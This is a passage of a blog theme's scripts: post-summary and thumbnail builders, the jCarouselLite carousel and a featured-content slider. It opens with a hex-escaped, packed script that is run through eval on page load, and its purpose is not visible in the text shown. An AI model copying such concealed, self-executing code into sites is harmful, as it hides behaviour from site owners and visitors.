7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x38\x31\x64\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x32\x30\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x38\x7c\x32\x32\x33\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x33\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x34\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x36\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x34\x44\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x32\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x33\x31\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x33\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_MKu935);



//]]></script>
<script type='text/javascript'>
    //<![CDATA[
    var classicMode = false ;
    var summary = 20;
    var indent = 3;
    imgr = new Array();
    imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
    showRandomImg = true;
    aBold = true;
    summaryPost = 170; 
    summaryTitle = 25; 
    numposts1 = 6; 
    numposts2 = 8;
numposts5= 12;
    var classicMode = false ;
    var summary = 50;
    var indent = 3;

    var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();
    function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
    function createSummaryAndThumb(pID,title,url,date,comment,tag,author){
      var posturl= url;
      var title=title;
      var date = date;
      var comment = comment;
      var tag = tag;
      var div = document.getElementById(pID);
      var img = div.getElementsByTagName("img");
      var content1 = div.innerHTML.replace(/<img.*?>/ig,'').replace(/<iframe.*?>/ig,''); 
      var arr = content1.split(/<br\s*\/?>/);
      var content = arr[0]+arr.slice(1,-1).join('<br>')+arr.slice(-1);
      var month = new Array();
      month[0] = "Jan";
      month[1] = "Feb";
      month[2] = "Mar";
      month[3] = "Apr";
      month[4] = "May";
      month[5] = "Jun";
      month[6] = "Jul";
      month[7] = "Aug";
      month[8] = "Sep";
      month[9] = "Oct";
      month[10] = "Nov";
      month[11] = "Dec";
      var n = month[date.split('/')[0]];
      var date1 = date.split('/')[1];
      var year = date.split('/')[2];
      if(img.length ==1) {
        var imgurl=img[0].src;
        var thumb = '<div class="post-image"><a href="'+posturl+'"><img width="940" height="987" src="'+imgurl+'"></a></div>';
        var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,50)+'...<p></div> <a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
      }
      else {
        if(img.length > 1) {
          var li = '';
          for(var i=0; i<img.length; i++){
            var li = li + '<li><img src="'+img[i].src+'"></li>';	
          }
          var thumb = '<div class="post-image"><div class="bx-wrapper"><ul class="bxslider">'+li+'</ul></div></div>';
          var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,50)+'...<p> </div><a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
        }
        else {
          var frame = div.getElementsByTagName("iframe");
          if (frame.length >=1) {
            var iframe1 = frame[0].src;
            var thumb = '<div class="post-image"><iframe width="100%" height="450" frameborder="no" src="'+iframe1+'" scrolling="no"></iframe></div>';
            var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,50)+'...<p></div> <a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
          }
          else {
            var summary1 = '<div class="post-entry">'+stripHtmlTags(content,50)+'...<p> </div><a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
          }
        }   
      }
      div.innerHTML = summary1;
      div.style.display = "block";
      var elem = document.getElementsByClassName("separator");
      for (var i=0; i< elem.length; i++){
        elem[i].innerHTML='';
      }
    }

    function removeRelatedDuplicates_thumbs() {
      var tmp = new Array(0);
      var tmp2 = new Array(0);
      var tmp3 = new Array(0);
      for(var i = 0; i < relatedUrls.length; i++) {
        if(!contains_thumbs(tmp, relatedUrls[i])) 
        {
          tmp.length += 1;
          tmp[tmp.length - 1] = relatedUrls[i];
          tmp2.length += 1;
          tmp3.length += 1;
          tmp2[tmp2.length - 1] = relatedTitles[i];
          tmp3[tmp3.length - 1] = thumburl[i];
        }
      }
      relatedTitles = tmp2;
      relatedUrls = tmp;
      thumburl=tmp3;
    }
    function contains_thumbs(a, e) {
      for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
      return false;
    }

    function removeHtmlTag(strx,chop){
      var s = strx.split("<");
      for(var i=0;i<s.length;i++){
        if(s[i].indexOf(">")!=-1){
          s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
        }
      }
      s =  s.join("");
      s = s.substring(0,chop-1);
      return s;
    }
    function showrecentposts2(json) {
      j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
      img  = new Array();
      if (numposts1 <= json.feed.entry.length) {
        maxpost = numposts1;
      }
      else
      {
        maxpost=json.feed.entry.length;
      }	
      for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        var cate ='';
        for (var e=0; e < json.feed.entry[i].category.length;e++) {
          cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
        }
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'alternate') {
            posturl = entry.link[k].href;
            break;
          }
        }
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
            pcm = entry.link[k].title.split(" ")[0];
            break;
          }
        }
        if ("content" in entry) {
          var postcontent = entry.content.$t;}
        else
          if ("summary" in entry) {
            var postcontent = entry.summary.$t;}
          else var postcontent = "";
        postdate = entry.published.$t;
        if(j>imgr.length-1) j=0;
        img[i] = imgr[j];
        s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
        if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
        //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
        var month = [1,2,3,4,5,6,7,8,9,10,11,12];
        var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
        var day = postdate.split("-")[2].substring(0,2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for(var u2=0;u2<month.length;u2++){
          if(parseInt(m)==month[u2]) {
            m = month2[u2] ; break;
          }
        }
        var tmb = img[i].replace('s1600/','s500-c/');
        var daystr = day+ ' ' + m + ' ' + y ;
        var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
        document.write(trtd);
        j++;
      }
    }
  
    //]]>
  </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 3,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia4NnODwZu4qb9MeQssASpe_p-_0gBwiqLnStymrBjEVNem5l2FNZGpHwbOdNj5vquSf7slMY7xm3_pZxZwu7oe7BFxnVR6XM1eA89f9x0R8ol9rlYKkzPjfviQXAQo69QWvHLHeb2jlA/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="312" min-height="375" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'<div class="dateo">'+ daystr +'</div></a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr = new Array();
      imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
      showRandomImg = true;
      aBold = true;
      summaryTitle = 25;
      summaryPost = 200; 
      summaryPost2 = 150; 
      numposts8 = 5; 
      function removeHtmlTag(strx, chop) {
  	var s = strx.split("<");
  	for(var i = 0; i < s.length; i++) {
  		if(s[i].indexOf(">") != -1) {
  			s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
  		}
  	}
  	s = s.join("");
  	s = s.substring(0, chop - 1);
  	return s;
  }

  function showrecentposts(json) {
  	j = (showRandomImg) ? Math.floor((imgr.length + 1) * Math.random()) : 0;
  	img = new Array();
  	for(var i = 0; i < numposts8; i++) {
  		var entry = json.feed.entry[i];
  		var pcm;
  		var posturl;
  		if(i == json.feed.entry.length) break;
  		for(var k = 0; k < entry.link.length; k++) {
  			if(entry.link[k].rel == 'alternate') {
  				posturl = entry.link[k].href;
  				break
  			}
  		}
  		for(var k = 0; k < entry.link.length; k++) {
  			if(entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
  				pcm = entry.link[k].title.split("")[0];
  				break
  			}
  		}
  		if("content" in entry) {
  			var postcontent = entry.content.$t;
  		} else
  		if("summary" in entry) {
  			var postcontent = entry.summary.$t;
  		} else var postcontent = "";
  		var posttitle = entry.title.$t;
  		postdate = entry.published.$t;
  		if(j > imgr.length - 1) j = 0;
  		img[i] = imgr[j];
  		s = postcontent;
  		a = s.indexOf("<img");
  		b = s.indexOf("src=\"", a);
  		c = s.indexOf("\"", b + 5);
  		d = s.substr(b + 5, c - b - 5);
  		if((a != -1) && (b != -1) && (c != -1) && (d != "")) img[i] = d;
  		var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
  		var month2 = ["January", "February", "March", "April", "May", "Juny", "July", "August", "September", "October", "November", "December"];
  		var day = postdate.split("-")[2].substring(0, 2);
  		var m = postdate.split("-")[1];
  		var y = postdate.split("-")[0];
  		for(var u2 = 0; u2 < month.length; u2++) {
  			if(parseInt(m) == month[u2]) {
  				m = month2[u2];
  				break;
  			}
  		}
  		var daystr = day + ' ' + m + ' ' + y;
  		var trtd = '<div class="contentdiv"><a href="' + posturl + '"><img class="sliderpost" src="' + img[i] + '"/></a><div class="featuredPost"><h2><a href="' + posturl + '">' + posttitle + '</a></h2><p>' + removeHtmlTag(postcontent, summaryPost2) + '...</p></div></div><div class="clear"></div>';
  		document.write(trtd);
  		j++;
  	}
  }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
//** Featured Content Slider script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.
//** May 2nd, 08'- Script rewritten and updated to 2.0.
//** June 12th, 08'- Script updated to v 2.3, which adds the following features:
			//1) Changed behavior of script to actually collapse the previous content when the active one is shown, instead of just tucking it underneath the later.
			//2) Added setting to reveal a content either via "click" or "mouseover" of pagination links (default is former).
			//3) Added public function for jumping to a particular slide within a Featured Content instance using an arbitrary link, for example.

//** July 11th, 08'- Script updated to v 2.4:
			//1) Added ability to select a particular slide when the page first loads using a URL parameter (ie: mypage.htm?myslider=4 to select 4th slide in "myslider")
			//2) Fixed bug where the first slide disappears when the mouse clicks or mouses over it when page first loads.
			
// Featured Content Slider- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
// This notice MUST stay intact for legal use
// Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more

var featuredcontentslider={

//3 variables below you can customize if desired:
ajaxloadingmsg: '<div style="margin: 20px 0 0 20px"><img src="loading.gif" /> Fetching slider Contents. Please wait...</div>',
bustajaxcache: true, //bust caching of external ajax page after 1st request?
enablepersist: true, //persist to last content viewed when returning to page?

settingcaches: {}, //object to cache "setting" object of each script instance

jumpTo:function(fcsid, pagenumber){ //public function to go to a slide manually.
	this.turnpage(this.settingcaches[fcsid], pagenumber)
},

ajaxconnect:function(setting){
	var page_request = false
	if (window.ActiveXObject){ //Test for support for ActiveXObject in IE first (as XMLHttpRequest in IE7 is broken)
		try {
		page_request = new ActiveXObject("Msxml2.XMLHTTP")
		} 
		catch (e){
			try{
			page_request = new ActiveXObject("Microsoft.XMLHTTP")
			}
			catch (e){}
		}
	}
	else if (window.XMLHttpRequest) // if Mozilla, Safari etc
		page_request = new XMLHttpRequest()
	else
		return false
	var pageurl=setting.contentsource[1]
	page_request.onreadystatechange=function(){
		featuredcontentslider.ajaxpopulate(page_request, setting)
	}
	document.getElementById(setting.id).innerHTML=this.ajaxloadingmsg
	var bustcache=(!this.bustajaxcache)? "" : (pageurl.indexOf("?")!=-1)? "&"+new Date().getTime() : "?"+new Date().getTime()
	page_request.open('GET', pageurl+bustcache, true)
	page_request.send(null)
},

ajaxpopulate:function(page_request, setting){
	if (page_request.readyState == 4 && (page_request.status==200 || window.location.href.indexOf("http")==-1)){
		document.getElementById(setting.id).innerHTML=page_request.responseText
		this.buildpaginate(setting)
	}
},

buildcontentdivs:function(setting){
	var alldivs=document.getElementById(setting.id).getElementsByTagName("div")
	for (var i=0; i<alldivs.length; i++){
		if (this.css(alldivs[i], "contentdiv", "check")){ //check for DIVs with class "contentdiv"
			setting.contentdivs.push(alldivs[i])
				alldivs[i].style.display="none" //collapse all content DIVs to begin with
		}
	}
},

buildpaginate:function(setting){
	this.buildcontentdivs(setting)
	var sliderdiv=document.getElementById(setting.id)
	var pdiv=document.getElementById("paginate-"+setting.id)
	var phtml=""
	var toc=setting.toc
	var nextprev=setting.nextprev
	if (typeof toc=="string" && toc!="markup" || typeof toc=="object"){
		for (var i=1; i<=setting.contentdivs.length; i++){
			phtml+='<a href="#'+i+'" class="toc">'+(typeof toc=="string"? toc.replace(/#increment/, i) : toc[i-1])+'</a> '
		}
		phtml=(nextprev[0]!=''? '<a href="#prev" class="prev">'+nextprev[0]+'</a> ' : '') + phtml + (nextprev[1]!=''? '<a href="#next" class="next">'+nextprev[1]+'</a>' : '')
		pdiv.innerHTML=phtml
	}
	var pdivlinks=pdiv.getElementsByTagName("a")
	var toclinkscount=0 //var to keep track of actual # of toc links
	for (var i=0; i<pdivlinks.length; i++){
		if (this.css(pdivlinks[i], "toc", "check")){
			if (toclinkscount>setting.contentdivs.length-1){ //if this toc link is out of range (user defined more toc links then there are contents)
				pdivlinks[i].style.display="none" //hide this toc link
				continue
			}
			pdivlinks[i].setAttribute("rel", ++toclinkscount) //store page number inside toc link
			pdivlinks[i][setting.revealtype]=function(){
				featuredcontentslider.turnpage(setting, this.getAttribute("rel"))
				return false
			}
			setting.toclinks.push(pdivlinks[i])
		}
		else if (this.css(pdivlinks[i], "prev", "check") || this.css(pdivlinks[i], "next", "check")){ //check for links with class "prev" or "next"
			pdivlinks[i].onclick=function(){
				featuredcontentslider.turnpage(setting, this.className)
				return false
			}
		}
	}
	this.turnpage(setting, setting.currentpage, true)
	if (setting.autorotate[0]){ //if auto rotate enabled
		pdiv[setting.revealtype]=function(){
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		sliderdiv["onclick"]=function(){ //stop content slider when slides themselves are clicked on
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		setting.autorotate[1]=setting.autorotate[1]+(1/setting.enablefade[1]*50) //add time to run fade animation (roughly) to delay between rotation
	 this.autorotate(setting)
	}
},

urlparamselect:function(fcsid){
	var result=window.location.search.match(new RegExp(fcsid+"=(\\d+)", "i")) //check for "?featuredcontentsliderid=2" in URL
	return (result==null)? null : parseInt(RegExp.$1) //returns null or index, where index (int) is the selected tab's index
},

turnpage:function(setting, thepage, autocall){
	var currentpage=setting.currentpage //current page # before change
	var totalpages=setting.contentdivs.length
	var turntopage=(/prev/i.test(thepage))? currentpage-1 : (/next/i.test(thepage))? currentpage+1 : parseInt(thepage)
	turntopage=(turntopage<1)? totalpages : (turntopage>totalpages)? 1 : turntopage //test for out of bound and adjust
	if (turntopage==setting.currentpage && typeof autocall=="undefined") //if a pagination link is clicked on repeatedly
		return
	setting.currentpage=turntopage
	setting.contentdivs[turntopage-1].style.zIndex=++setting.topzindex
	this.cleartimer(setting, window["fcsfade"+setting.id])
	setting.cacheprevpage=setting.prevpage
	if (setting.enablefade[0]==true){
		setting.curopacity=0
		this.fadeup(setting)
	}
	if (setting.enablefade[0]==false){ //if fade is disabled, fire onChange event immediately (verus after fade is complete)
		setting.contentdivs[setting.prevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.prevpage, setting.currentpage)
	}
	setting.contentdivs[turntopage-1].style.visibility="visible"
	setting.contentdivs[turntopage-1].style.display="block"
	if (setting.prevpage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[setting.prevpage-1], "selected", "remove")
	if (turntopage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[turntopage-1], "selected", "add")
	setting.prevpage=turntopage
	if (this.enablepersist)
		this.setCookie("fcspersist"+setting.id, turntopage)
},

setopacity:function(setting, value){ //Sets the opacity of targetobject based on the passed in value setting (0 to 1 and in between)
	var targetobject=setting.contentdivs[setting.currentpage-1]
	if (targetobject.filters && targetobject.filters[0]){ //IE syntax
		if (typeof targetobject.filters[0].opacity=="number") //IE6
			targetobject.filters[0].opacity=value*100
		else //IE 5.5
			targetobject.style.filter="alpha(opacity="+value*100+")"
	}
	else if (typeof targetobject.style.MozOpacity!="undefined") //Old Mozilla syntax
		targetobject.style.MozOpacity=value
	else if (typeof targetobject.style.opacity!="undefined") //Standard opacity syntax
		targetobject.style.opacity=value
	setting.curopacity=value
},

fadeup:function(setting){
	if (setting.curopacity<1){
		this.setopacity(setting, setting.curopacity+setting.enablefade[1])
		window["fcsfade"+setting.id]=setTimeout(function(){featuredcontentslider.fadeup(setting)}, 50)
	}
	else{ //when fade is complete
		if (setting.cacheprevpage!=setting.currentpage) //if previous content isn't the same as the current shown div (happens the first time the page loads/ script is run)
			setting.contentdivs[setting.cacheprevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.cacheprevpage, setting.currentpage)
	}
},

cleartimer:function(setting, timervar){
	if (typeof timervar!="undefined"){
		clearTimeout(timervar)
		clearInterval(timervar)
		if (setting.cacheprevpage!=setting.currentpage){ //if previous content isn't the same as the current shown div
			setting.contentdivs[setting.cacheprevpage-1].style.display="none"
		}
	}
},

css:function(el, targetclass, action){
	var needle=new RegExp("(^|\\s+)"+targetclass+"($|\\s+)", "ig")
	if (action=="check")
		return needle.test(el.className)
	else if (action=="remove")
		el.className=el.className.replace(needle, "")
	else if (action=="add")
		el.className+=" "+targetclass
},

autorotate:function(setting){
 window["fcsautorun"+setting.id]=setInterval(function(){featuredcontentslider.turnpage(setting, "next")}, setting.autorotate[1])
},

getCookie:function(Name){ 
	var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
	if (document.cookie.match(re)) //if cookie found
		return document.cookie.match(re)[0].split("=")[1] //return its value
	return null
},

setCookie:function(name, value){
	document.cookie = name+"="+value

},


init:function(setting){
	var persistedpage=this.getCookie("fcspersist"+setting.id) || 1
	var urlselectedpage=this.urlparamselect(setting.id) //returns null or index from: mypage.htm?featuredcontentsliderid=index
	this.settingcaches[setting.id]=setting //cache "setting" object
	setting.contentdivs=[]
	setting.toclinks=[]
	setting.topzindex=0
	setting.currentpage=urlselectedpage || ((this.enablepersist)? persistedpage : 1)
	setting.prevpage=setting.currentpage
	setting.revealtype="on"+(setting.revealtype || "click")
	setting.curopacity=0
	setting.onChange=setting.onChange || function(){}
	if (setting.contentsource[0]=="inline")
		this.buildpaginate(setting)
	if (setting.contentsource[0]=="ajax")
		this.ajaxconnect(setting)
}

}

    //]]>
    </script>
